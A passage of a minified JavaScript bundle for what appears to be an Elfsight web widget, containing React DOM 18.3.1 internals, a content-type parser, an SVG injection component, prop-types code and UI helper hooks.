0?null:I,I!==null&&(e.callback=I),A=CB(Q,e,c),A!==null&&(dg(A,Q,c,i),Qt(A,Q,c)),c}function kt(A){if(A=A.current,!A.child)return null;switch(A.child.tag){case 5:return A.child.stateNode;default:return A.child.stateNode}}function Al(A,e){if(A=A.memoizedState,A!==null&&A.dehydrated!==null){var g=A.retryLane;A.retryLane=g!==0&&g<e?g:e}}function pr(A,e){Al(A,e),(A=A.alternate)&&Al(A,e)}function Ip(){return null}var el=typeof reportError=="function"?reportError:function(A){console.error(A)};function hr(A){this._internalRoot=A}Rt.prototype.render=hr.prototype.render=function(A){var e=this._internalRoot;if(e===null)throw Error(E(409));xt(A,e,null,null)},Rt.prototype.unmount=hr.prototype.unmount=function(){var A=this._internalRoot;if(A!==null){this._internalRoot=null;var e=A.containerInfo;DB(function(){xt(null,A,null,null)}),e[Ng]=null}};function Rt(A){this._internalRoot=A}Rt.prototype.unstable_scheduleHydration=function(A){if(A){var e=GI();A={blockedOn:null,target:A,priority:e};for(var g=0;g<Sg.length&&e!==0&&e<Sg[g].priority;g++);Sg.splice(g,0,A),g===0&&FI(A)}};function vr(A){return!(!A||A.nodeType!==1&&A.nodeType!==9&&A.nodeType!==11)}function Dt(A){return!(!A||A.nodeType!==1&&A.nodeType!==9&&A.nodeType!==11&&(A.nodeType!==8||A.nodeValue!==" react-mount-point-unstable "))}function gl(){}function tp(A,e,g,I,Q){if(Q){if(typeof I=="function"){var i=I;I=function(){var R=kt(c);i.call(R)}}var c=$a(e,I,A,0,null,!1,!1,"",gl);return A._reactRootContainer=c,A[Ng]=c.current,vE(A.nodeType===8?A.parentNode:A),DB(),c}for(;Q=A.lastChild;)A.removeChild(Q);if(typeof I=="function"){var w=I;I=function(){var R=kt(S);w.call(R)}}var S=dr(A,0,!1,null,null,!1,!1,"",gl);return A._reactRootContainer=S,A[Ng]=S.current,vE(A.nodeType===8?A.parentNode:A),DB(function(){xt(e,S,g,I)}),S}function Ot(A,e,g,I,Q){var i=g._reactRootContainer;if(i){var c=i;if(typeof Q=="function"){var w=Q;Q=function(){var S=kt(c);w.call(S)}}xt(e,c,A,Q)}else c=tp(g,e,A,Q,I);return kt(c)}DI=function(A){switch(A.tag){case 3:var e=A.stateNode;if(e.current.memoizedState.isDehydrated){var g=hB(e.pendingLanes);g!==0&&(nE(e,g|1),Fe(e,qA()),(MA&6)===0&&(xC=qA()+500,gB()))}break;case 13:DB(function(){var I=zg(A,1);if(I!==null){var Q=De();dg(I,A,1,Q)}}),pr(A,1)}},rE=function(A){if(A.tag===13){var e=zg(A,134217728);if(e!==null){var g=De();dg(e,A,134217728,g)}pr(A,134217728)}},OI=function(A){if(A.tag===13){var e=QB(A),g=zg(A,e);if(g!==null){var I=De();dg(g,A,e,I)}pr(A,e)}},GI=function(){return OA},NI=function(A,e){var g=OA;try{return OA=A,e()}finally{OA=g}},$B=function(A,e,g){switch(e){case"input":if(Xe(A,g),e=g.name,g.type==="radio"&&e!=null){for(g=A;g.parentNode;)g=g.parentNode;for(g=g.querySelectorAll("input[name="+JSON.stringify(""+e)+'][type="radio"]'),e=0;e<g.length;e++){var I=g[e];if(I!==A&&I.form===A.form){var Q=_I(I);if(!Q)throw Error(E(90));$A(I),Xe(I,Q)}}}break;case"textarea":$e(A,g);break;case"select":e=g.value,e!=null&&se(A,!!g.multiple,e,!1)}},AE=sr,eE=DB;var Qp={usingClientEntryPoint:!1,Events:[TE,fC,_I,_C,$C,sr]},HE={findFiberByHostInstance:bB,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},np={bundleType:HE.bundleType,version:HE.version,rendererPackageName:HE.rendererPackageName,rendererConfig:HE.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:F.ReactCurrentDispatcher,findHostInstanceByFiber:function(A){return A=BE(A),A===null?null:A.stateNode},findFiberByHostInstance:HE.findFiberByHostInstance||Ip,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Gt=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Gt.isDisabled&&Gt.supportsFiber)try{BC=Gt.inject(np),eg=Gt}catch{}}return Oe.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Qp,Oe.createPortal=function(A,e){var g=2<arguments.length&&arguments[2]!==void 0?arguments[2]:null;if(!vr(e))throw Error(E(200));return Ep(A,e,null,g)},Oe.createRoot=function(A,e){if(!vr(A))throw Error(E(299));var g=!1,I="",Q=el;return e!=null&&(e.unstable_strictMode===!0&&(g=!0),e.identifierPrefix!==void 0&&(I=e.identifierPrefix),e.onRecoverableError!==void 0&&(Q=e.onRecoverableError)),e=dr(A,1,!1,null,null,g,!1,I,Q),A[Ng]=e.current,vE(A.nodeType===8?A.parentNode:A),new hr(e)},Oe.findDOMNode=function(A){if(A==null)return null;if(A.nodeType===1)return A;var e=A._reactInternals;if(e===void 0)throw typeof A.render=="function"?Error(E(188)):(A=Object.keys(A).join(","),Error(E(268,A)));return A=BE(e),A=A===null?null:A.stateNode,A},Oe.flushSync=function(A){return DB(A)},Oe.hydrate=function(A,e,g){if(!Dt(e))throw Error(E(200));return Ot(null,A,e,!0,g)},Oe.hydrateRoot=function(A,e,g){if(!vr(A))throw Error(E(405));var I=g!=null&&g.hydratedSources||null,Q=!1,i="",c=el;if(g!=null&&(g.unstable_strictMode===!0&&(Q=!0),g.identifierPrefix!==void 0&&(i=g.identifierPrefix),g.onRecoverableError!==void 0&&(c=g.onRecoverableError)),e=$a(e,null,A,1,g??null,Q,!1,i,c),A[Ng]=e.current,vE(A),I)for(A=0;A<I.length;A++)g=I[A],Q=g._getVersion,Q=Q(g._source),e.mutableSourceEagerHydrationData==null?e.mutableSourceEagerHydrationData=[g,Q]:e.mutableSourceEagerHydrationData.push(g,Q);return new Rt(e)},Oe.render=function(A,e,g){if(!Dt(e))throw Error(E(200));return Ot(null,A,e,!1,g)},Oe.unmountComponentAtNode=function(A){if(!Dt(A))throw Error(E(40));return A._reactRootContainer?(DB(function(){Ot(null,null,A,!1,function(){A._reactRootContainer=null,A[Ng]=null})}),!0):!1},Oe.unstable_batchedUpdates=sr,Oe.unstable_renderSubtreeIntoContainer=function(A,e,g,I){if(!Dt(g))throw Error(E(200));if(A==null||A._reactInternals===void 0)throw Error(E(38));return Ot(A,e,g,!1,I)},Oe.version="18.3.1-next-f1338f8080-20240426",Oe}var xi;function ki(){if(xi)return QQ.exports;xi=1;function B(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(B)}catch(C){console.error(C)}}return B(),QQ.exports=fc(),QQ.exports}var Ri;function dc(){if(Ri)return nI;Ri=1;var B=ki();return nI.createRoot=B.createRoot,nI.hydrateRoot=B.hydrateRoot,nI}var pc=dc();const Di=D.createContext({}),hc=D.forwardRef(function({children:C,initialSettings:E},t){const[n,r]=D.useState(E);return D.useImperativeHandle(t,()=>({setSettings:a=>r(u=>({...u,...a}))}),[]),q.jsx(Di.Provider,{value:n,children:D.cloneElement(C,{...C.props,...n})})});function UC(){const B=D.useContext(Di);if(B===null)throw new Error("useSettings should be used within SettingsContext");return B}async function vc(B,C,E={}){return new Promise((t,n)=>{pc.createRoot(B).render(q.jsx(D.StrictMode,{children:q.jsx(rc,{widgetRoot:B,children:q.jsx(vu,{children:q.jsx(gQ,{shouldForwardProp:r=>!r.startsWith("_"),children:q.jsx(hc,{initialSettings:E,ref:r=>{if(!r){n("Widget API not initialized");return}t(r)},children:q.jsx(C,{})})})})})}))})}class mc{constructor(C,E){this.api=null,this.createWidget=async(t,n={})=>(this.api=await vc(t,this.WidgetComponent,n),this.api),this.meta=C,this.WidgetComponent=E,this.registerProviders()}static init(C,E){return new this(C,E)}registerProviders(){Bl(this.createWidget,this.meta.alias)}}const wc=(B,C)=>mc.init(B,C);function iQ(){return iQ=Object.assign?Object.assign.bind():function(B){for(var C=1;C<arguments.length;C++){var E=arguments[C];for(var t in E)({}).hasOwnProperty.call(E,t)&&(B[t]=E[t])}return B},iQ.apply(null,arguments)}function Tc(B,C){if(B==null)return{};var E={};for(var t in B)if({}.hasOwnProperty.call(B,t)){if(C.indexOf(t)!==-1)continue;E[t]=B[t]}return E}function oQ(B,C){return oQ=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(E,t){return E.__proto__=t,E},oQ(B,C)}function bc(B,C){B.prototype=Object.create(C.prototype),B.prototype.constructor=B,oQ(B,C)}function sQ(B,C,E){if(E||arguments.length===2)for(var t=0,n=C.length,r;t<n;t++)(r||!(t in C))&&(r||(r=Array.prototype.slice.call(C,0,t)),r[t]=C[t]);return B.concat(r||Array.prototype.slice.call(C))}typeof SuppressedError=="function"&&SuppressedError;var rI={};/*!
 * content-type
 * Copyright(c) 2015 Douglas Christopher Wilson
 * MIT Licensed
 */var Oi;function Sc(){if(Oi)return rI;Oi=1;var B=/; *([!#$%&'*+.^_`|~0-9A-Za-z-]+) *= *("(?:[\u000b\u0020\u0021\u0023-\u005b\u005d-\u007e\u0080-\u00ff]|\\[\u000b\u0020-\u00ff])*"|[!#$%&'*+.^_`|~0-9A-Za-z-]+) */g,C=/^[\u000b\u0020-\u007e\u0080-\u00ff]+$/,E=/^[!#$%&'*+.^_`|~0-9A-Za-z-]+$/,t=/\\([\u000b\u0020-\u00ff])/g,n=/([\\"])/g,r=/^[!#$%&'*+.^_`|~0-9A-Za-z-]+\/[!#$%&'*+.^_`|~0-9A-Za-z-]+$/;rI.format=a,rI.parse=u;function a(l){if(!l||typeof l!="object")throw new TypeError("argument obj is required");var s=l.parameters,d=l.type;if(!d||!r.test(d))throw new TypeError("invalid type");var p=d;if(s&&typeof s=="object")for(var h,T=Object.keys(s).sort(),N=0;N<T.length;N++){if(h=T[N],!E.test(h))throw new TypeError("invalid parameter name");p+="; "+h+"="+f(s[h])}return p}function u(l){if(!l)throw new TypeError("argument string is required");var s=typeof l=="object"?o(l):l;if(typeof s!="string")throw new TypeError("argument string is required to be a string");var d=s.indexOf(";"),p=d!==-1?s.slice(0,d).trim():s.trim();if(!r.test(p))throw new TypeError("invalid media type");var h=new v(p.toLowerCase());if(d!==-1){var T,N,L;for(B.lastIndex=d;N=B.exec(s);){if(N.index!==d)throw new TypeError("invalid parameter format");d+=N[0].length,T=N[1].toLowerCase(),L=N[2],L.charCodeAt(0)===34&&(L=L.slice(1,-1),L.indexOf("\\")!==-1&&(L=L.replace(t,"$1"))),h.parameters[T]=L}if(d!==s.length)throw new TypeError("invalid parameter format")}return h}function o(l){var s;if(typeof l.getHeader=="function"?s=l.getHeader("content-type"):typeof l.headers=="object"&&(s=l.headers&&l.headers["content-type"]),typeof s!="string")throw new TypeError("content-type header is missing from object");return s}function f(l){var s=String(l);if(E.test(s))return s;if(s.length>0&&!C.test(s))throw new TypeError("invalid parameter value");return'"'+s.replace(n,"\\$1")+'"'}function v(l){this.parameters=Object.create(null),this.type=l}return rI}var yc=Sc(),VB=new Map,Gi=function(C){return C.cloneNode(!0)},Ni=function(){return window.location.protocol==="file:"},Li=function(C,E,t){var n=new XMLHttpRequest;n.onreadystatechange=function(){try{if(!/\.svg/i.test(C)&&n.readyState===2){var r=n.getResponseHeader("Content-Type");if(!r)throw new Error("Content type not found");var a=yc.parse(r).type;if(!(a==="image/svg+xml"||a==="text/plain"))throw new Error("Invalid content type: ".concat(a))}if(n.readyState===4){if(n.status===404||n.responseXML===null)throw new Error(Ni()?"Note: SVG injection ajax calls do not work locally without adjusting security settings in your browser. Or consider using a local webserver.":"Unable to load SVG file: "+C);if(n.status===200||Ni()&&n.status===0)t(null,n);else throw new Error("There was a problem injecting the SVG: "+n.status+" "+n.statusText)}}catch(u){if(n.abort(),u instanceof Error)t(u,n);else throw u}},n.open("GET",C),n.withCredentials=E,n.overrideMimeType&&n.overrideMimeType("text/xml"),n.send()},Jg={},Hi=function(C,E){Jg[C]=Jg[C]||[],Jg[C].push(E)},Pc=function(C){for(var E=function(a,u){setTimeout(function(){if(Array.isArray(Jg[C])){var o=VB.get(C),f=Jg[C][a];o instanceof SVGSVGElement&&f(null,Gi(o)),o instanceof Error&&f(o),a===Jg[C].length-1&&delete Jg[C]}},0)},t=0,n=Jg[C].length;t<n;t++)E(t)},Mc=function(C,E,t){if(VB.has(C)){var n=VB.get(C);if(n===void 0){Hi(C,t);return}if(n instanceof SVGSVGElement){t(null,Gi(n));return}}VB.set(C,void 0),Hi(C,t),Li(C,E,function(r,a){var u;r?VB.set(C,r):((u=a.responseXML)===null||u===void 0?void 0:u.documentElement)instanceof SVGSVGElement&&VB.set(C,a.responseXML.documentElement),Pc(C)})},xc=function(C,E,t){Li(C,E,function(n,r){var a;n?t(n):((a=r.responseXML)===null||a===void 0?void 0:a.documentElement)instanceof SVGSVGElement&&t(null,r.responseXML.documentElement)})},kc=0,Rc=function(){return++kc},hg=[],Fi={},Dc="http://www.w3.org/2000/svg",aQ="http://www.w3.org/1999/xlink",zi=function(C,E,t,n,r,a,u){var o=C.getAttribute("data-src")||C.getAttribute("src");if(!o){u(new Error("Invalid data-src or src attribute"));return}if(hg.indexOf(C)!==-1){hg.splice(hg.indexOf(C),1),C=null;return}hg.push(C),C.setAttribute("src","");var f=n?Mc:xc;f(o,r,function(v,l){if(!l){hg.splice(hg.indexOf(C),1),C=null,u(v);return}var s=C.getAttribute("id");s&&l.setAttribute("id",s);var d=C.getAttribute("title");d&&l.setAttribute("title",d);var p=C.getAttribute("width");p&&l.setAttribute("width",p);var h=C.getAttribute("height");h&&l.setAttribute("height",h);var T=Array.from(new Set(sQ(sQ(sQ([],(l.getAttribute("class")||"").split(" "),!0),["injected-svg"],!1),(C.getAttribute("class")||"").split(" "),!0))).join(" ").trim();l.setAttribute("class",T);var N=C.getAttribute("style");N&&l.setAttribute("style",N),l.setAttribute("data-src",o);var L=[].filter.call(C.attributes,function(K){return/^data-\w[\w-]*$/.test(K.name)});if(Array.prototype.forEach.call(L,function(K){K.name&&K.value&&l.setAttribute(K.name,K.value)}),t){var H={clipPath:["clip-path"],"color-profile":["color-profile"],cursor:["cursor"],filter:["filter"],linearGradient:["fill","stroke"],marker:["marker","marker-start","marker-mid","marker-end"],mask:["mask"],path:[],pattern:["fill","stroke"],radialGradient:["fill","stroke"]},F,W,Z,U,vA;Object.keys(H).forEach(function(K){F=K,Z=H[K],W=l.querySelectorAll(F+"[id]");for(var _=function(BA,AA){U=W[BA].id,vA=U+"-"+Rc();var z;Array.prototype.forEach.call(Z,function(Ie){z=l.querySelectorAll("["+Ie+'*="'+U+'"]');for(var Me=0,YA=z.length;Me<YA;Me++){var je=z[Me].getAttribute(Ie);je&&!je.match(new RegExp('url\\("?#'+U+'"?\\)'))||z[Me].setAttribute(Ie,"url(#"+vA+")")}});for(var nA=l.querySelectorAll("[*|href]"),uA=[],aA=0,cA=nA.length;aA<cA;aA++){var HA=nA[aA].getAttributeNS(aQ,"href");HA&&HA.toString()==="#"+W[BA].id&&uA.push(nA[aA])}for(var ee=0,$A=uA.length;ee<$A;ee++)uA[ee].setAttributeNS(aQ,"href","#"+vA);W[BA].id=vA},J=0,y=W.length;J<y;J++)_(J)})}l.removeAttribute("xmlns:a");for(var PA=l.querySelectorAll("script"),pA=[],NA,RA,bA=0,LA=PA.length;bA<LA;bA++)RA=PA[bA].getAttribute("type"),(!RA||RA==="application/ecmascript"||RA==="application/javascript"||RA==="text/javascript")&&(NA=PA[bA].innerText||PA[bA].textContent,NA&&pA.push(NA),l.removeChild(PA[bA]));if(pA.length>0&&(E==="always"||E==="once"&&!Fi[o])){for(var FA=0,DA=pA.length;FA<DA;FA++)new Function(pA[FA])(window);Fi[o]=!0}var hA=l.querySelectorAll("style");if(Array.prototype.forEach.call(hA,function(K){K.textContent+=""}),l.setAttribute("xmlns",Dc),l.setAttribute("xmlns:xlink",aQ),a(l),!C.parentNode){hg.splice(hg.indexOf(C),1),C=null,u(new Error("Parent node is null"));return}C.parentNode.replaceChild(l,C),hg.splice(hg.indexOf(C),1),C=null,u(null,l)})},Oc=function(C,E){var t=E===void 0?{}:E,n=t.afterAll,r=n===void 0?function(){}:n,a=t.afterEach,u=a===void 0?function(){}:a,o=t.beforeEach,f=o===void 0?function(){}:o,v=t.cacheRequests,l=v===void 0?!0:v,s=t.evalScripts,d=s===void 0?"never":s,p=t.httpRequestWithCredentials,h=p===void 0?!1:p,T=t.renumerateIRIElements,N=T===void 0?!0:T;if(C&&"length"in C)for(var L=0,H=0,F=C.length;H<F;H++)zi(C[H],d,N,l,h,f,function(W,Z){u(W,Z),C&&"length"in C&&C.length===++L&&r(L)});else C?zi(C,d,N,l,h,f,function(W,Z){u(W,Z),r(1),C=null}):r(0)},lQ={exports:{}},uQ,Ui;function Gc(){if(Ui)return uQ;Ui=1;var B="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";return uQ=B,uQ}var cQ,ji;function Nc(){if(ji)return cQ;ji=1;var B=Gc();function C(){}function E(){}return E.resetWarningCache=C,cQ=function(){function t(a,u,o,f,v,l){if(l!==B){var s=new Error("Calling PropTypes validators directly is not supported by the `prop-types` package. Use PropTypes.checkPropTypes() to call them. Read more at http://fb.me/use-check-prop-types");throw s.name="Invariant Violation",s}}t.isRequired=t;function n(){return t}var r={array:t,bigint:t,bool:t,func:t,number:t,object:t,string:t,symbol:t,any:t,arrayOf:n,element:t,elementType:t,instanceOf:n,node:t,objectOf:n,oneOf:n,oneOfType:n,shape:n,exact:n,checkPropTypes:E,resetWarningCache:C};return r.PropTypes=r,r},cQ}var Xi;function Lc(){return Xi||(Xi=1,lQ.exports=Nc()()),lQ.exports}var ve=Lc(),Hc=function(C,E){for(var t in C)if(!(t in E))return!0;for(var n in E)if(C[n]!==E[n])return!0;return!1},Fc=["afterInjection","beforeInjection","evalScripts","fallback","httpRequestWithCredentials","loading","renumerateIRIElements","src","useRequestCache","wrapper"],iI="http://www.w3.org/2000/svg",Vi="http://www.w3.org/1999/xlink",fQ=function(B){bc(C,B);function C(){for(var t,n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];return t=B.call.apply(B,[this].concat(r))||this,t.initialState={hasError:!1,isLoading:!0},t.state=t.initialState,t._isMounted=!1,t.reactWrapper=void 0,t.nonReactWrapper=void 0,t.refCallback=function(u){t.reactWrapper=u},t}var E=C.prototype;return E.renderSVG=function(){var n=this;if(this.reactWrapper instanceof Node){var r=this.props,a=r.beforeInjection,u=r.evalScripts,o=r.httpRequestWithCredentials,f=r.renumerateIRIElements,v=r.src,l=r.useRequestCache,s=this.props.afterInjection,d=this.props.wrapper,p,h;d==="svg"?(p=document.createElementNS(iI,d),p.setAttribute("xmlns",iI),p.setAttribute("xmlns:xlink",Vi),h=document.createElementNS(iI,d)):(p=document.createElement(d),h=document.createElement(d)),p.appendChild(h),h.dataset.src=v,this.nonReactWrapper=this.reactWrapper.appendChild(p);var T=function(L,H){if(L&&(n.removeSVG(),!n._isMounted)){s(L);return}n._isMounted&&n.setState(function(){return{hasError:!!L,isLoading:!1}},function(){s(L,H)})};Oc(h,{afterEach:T,beforeEach:a,cacheRequests:l,evalScripts:u,httpRequestWithCredentials:o,renumerateIRIElements:f})}},E.removeSVG=function(){var n;(n=this.nonReactWrapper)!=null&&n.parentNode&&(this.nonReactWrapper.parentNode.removeChild(this.nonReactWrapper),this.nonReactWrapper=null)},E.componentDidMount=function(){this._isMounted=!0,this.renderSVG()},E.componentDidUpdate=function(n){var r=this;Hc(n,this.props)&&this.setState(function(){return r.initialState},function(){r.removeSVG(),r.renderSVG()})},E.componentWillUnmount=function(){this._isMounted=!1,this.removeSVG()},E.render=function(){var n=this.props;n.afterInjection,n.beforeInjection,n.evalScripts;var r=n.fallback;n.httpRequestWithCredentials;var a=n.loading;n.renumerateIRIElements,n.src,n.useRequestCache;var u=n.wrapper,o=Tc(n,Fc),f=u;return D.createElement(f,iQ({},o,{ref:this.refCallback},u==="svg"?{xmlns:iI,xmlnsXlink:Vi}:{}),this.state.isLoading&&a&&D.createElement(a,null),this.state.hasError&&r&&D.createElement(r,null))},C}(D.Component);fQ.defaultProps={afterInjection:function(){},beforeInjection:function(){},evalScripts:"never",fallback:null,httpRequestWithCredentials:!1,loading:null,renumerateIRIElements:!0,useRequestCache:!0,wrapper:"div"},fQ.propTypes={afterInjection:ve.func,beforeInjection:ve.func,evalScripts:ve.oneOf(["always","once","never"]),fallback:ve.oneOfType([ve.func,ve.object,ve.string]),httpRequestWithCredentials:ve.bool,loading:ve.oneOfType([ve.func,ve.object,ve.string]),renumerateIRIElements:ve.bool,src:ve.string.isRequired,useRequestCache:ve.bool,wrapper:ve.oneOf(["div","span","svg"])};function zc(){const B=window,{MooTools:C,Prototype:E}=B;return D.useMemo(()=>!!(C||E),[C,E])}const dQ=D.forwardRef(function({style:C,component:E,src:t,fallbackSvgSrc:n,size:r,fill:a,stroke:u,loading:o,afterInjection:f,alt:v,...l},s){const d=zc(),p=t&&t.split(".").pop(),h=d&&n?n:t;let T,N;return Array.isArray(r)?(Cc(r.length===2,"If an array passed the size is expected to be exactly 2 values long which the first value defines width and the second defines height."),[T,N]=r):(T=r,N=r),E&&t||!E&&!t?(console.warn("Expected either component or src to be specified."),null):q.jsxs(Uc,{ref:s,_width:T,_height:N,_fill:a,style:{stroke:u,...C},...l,children:[E&&q.jsx("div",{children:q.jsx(E,{})}),t&&(d||p!=="svg"?q.jsx("img",{src:h,alt:v}):q.jsx(fQ,{src:t,loading:o,afterInjection:f}))]})}),Uc=zA.div.withConfig({displayName:"Icon__IconContainer",componentId:"sc-1013a803-0"})(["",""],({_width:B,_height:C,_fill:E})=>`
    ${B?`width: ${B}px;`:""}
    ${C?`height: ${C}px;`:""}

    & > div {
      display: flex;
      align-items: center;
      justify-content: center;
      width: inherit;
      height: inherit;
    }

    &&& img, svg {
      transition: fill 0.2s;
      display: block;
      object-fit: contain;
      ${B?`width: ${B}px;`:""}
      ${C?`height: ${C}px;`:""}
      ${E?`fill: ${E};`:""}
    }
  `);function jC(...B){return D.useCallback(C=>{for(let E=0;E<B.length;E++){const t=B[E];typeof t=="function"?t(C):t&&typeof t=="object"&&(t.current=C)}},B)}var pQ=ki();const jc=D.createContext(void 0);function Xc(){return D.useContext(jc)}const Vc=D.forwardRef(function({mode:C,wrap:E,className:t,children:n},r){const a=Xc(),[u]=D.useState(C??a?.mode??"open"),[o,f]=D.useState(void 0),[v]=D.useState(()=>document.createElement("span")),l=D.useCallback(T=>{T?(T.appendChild(v),f(T.attachShadow({mode:u}))):(v.remove(),f(void 0))},[]),s=zC();D.useEffect(()=>{if(s&&o)return s.addRoot(o)},[s,o]);const d=D.useMemo(()=>({root:o}),[o]),p=jC(l,r);let h=null;if(o){const T=E??a?.wrap,N=T?T(o,n):n;h=pQ.createPortal(N,o)}return q.jsx("div",{ref:p,className:t,children:q.jsx(Ki.Provider,{value:d,children:h})})}),Ki=D.createContext(void 0);function Kc(){return D.useContext(Ki)}const Jc=D.createContext(null);zA.div.withConfig({displayName:"portal-nest-provider__ElfsightPortalNest",componentId:"sc-da3126b9-0"})(["-webkit-font-smoothing:antialiased;font-family:",";"],({_font:B})=>B?.value);const Wc=()=>D.useContext(Jc);function Yc({children:B,containerElement:C,shadow:E}){const t=Wc(),n=D.useRef(!1);D.useEffect(()=>{n.current&&!(t||C)&&console.warn('containerElement for Portal fallback to "document.body" that can occur a problems with custom CSS. Is it wrapped with PortalNestProvider?'),n.current=!0},[t]);const r=C??t??document.body,u=!!Kc()&&r===t,o=E??u,f=zC();return D.useEffect(()=>{if(f&&!o)return f.addRoot(r)},[f,r,o]),pQ.createPortal(o?q.jsx(Vc,{children:B}):B,r)}const hQ=1e9,oI={modal:2*hQ,tooltip:2.1*hQ,deactivation:3*hQ},qc=["Space","Enter","NumpadEnter"],Ji=B=>C=>{qc.includes(C.code)&&(C.preventDefault(),B?.(C))};function Zc(B,C={},E=[]){return[B,...E.filter(Boolean),...Object.entries(C).filter(([,t])=>!!t).map(([t])=>t)].join(" ")}const _c="es",vQ=({component:B,element:C,modifier:E,index:t},n=[])=>{let r=_c;return r+=B?`-${B}`:"",r+=C?`-${C}`:"",r+=E?`-${E}`:"",r+=t?` ${r}-${t}`:"",Zc(r,{},n)},$c={bottom:0,height:0,left:0,right:0,top:0,width:0,x:0,y:0};function Af(){const[,B]=D.useState({});return D.useCallback(()=>B({}),[])}const ef=(B,C)=>{const[E,t]=D.useState(null),n=D.useRef(null),{throttleMs:r,withBorderBoxSizes:a}={},u=D.useCallback(()=>n.current?.disconnect(),[]),o=D.useCallback(()=>{const p=wi(([h])=>{t(h)},r??0);n.current=new ResizeObserver(p),B&&n.current.observe(B)},[B,r]),f=D.useCallback(()=>{t(null),u(),o()},[u,o]);D.useLayoutEffect(()=>(o(),u),[u,o]);const v=gf(E?.contentRect??$c),l=E?.borderBoxSize?.[0];return[{...v,...a&&l?{width:l.inlineSize,height:l.blockSize}:{}},f]},gf=B=>({x:B.x,y:B.y,top:B.top,left:B.left,bottom:B.bottom,right:B.right,width:B.width,height:B.height}),Wi=()=>window.innerWidth||document.documentElement.clientWidth,Bf=(B=!1)=>{const[C,E]=D.useState(0);return D.useEffect(()=>{E(Wi())},[]),D.useEffect(()=>{const t=new ResizeObserver(()=>{B&&E(Wi())});return t.observe(document.body,{}),()=>{t.disconnect()}},[B]),C};function Cf(B,C){if(!B)throw new Error(C)}const Ef=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,If=/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55\/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk\/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i;function tf(){const B=navigator.userAgent||navigator.vendor||"",C=Ef.test(B)||If.test(B.substr(0,4)),E=/Macintosh/.test(B)&&navigator.maxTouchPoints>1;return C||E}function Qf(B,{target:C,size:E=Yi,requiredOpener:t=!1}={}){const n=C!=="_blank"?nf(E):void 0,r=window.open(B,C,n);if(r)try{const a=r.opener.location.origin===window.location.origin;t&&(r.opener=a?window:null)}catch(a){console.error(a)}finally{r.focus()}return r}const nf=({width:B,height:C}=Yi)=>{const{availWidth:E,availHeight:t}=window.screen,{left:n,top:r}={left:window.screenLeft+E/2-B/2,top:window.screenTop+t/2-C/2},a={...rf,width:B,height:C,top:r,left:n};return 